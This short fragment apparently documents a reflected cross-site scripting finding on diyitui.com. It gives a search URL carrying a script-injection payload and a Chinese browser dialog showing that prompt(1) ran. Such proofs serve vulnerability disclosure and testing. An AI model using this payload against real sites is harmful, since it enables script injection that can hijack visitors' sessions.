 https://www.diyitui.com/search?q=</script>"><script>prompt(1)</script>mayer
来自 https://www.diyitui.com 的页面说：
1
确定 取消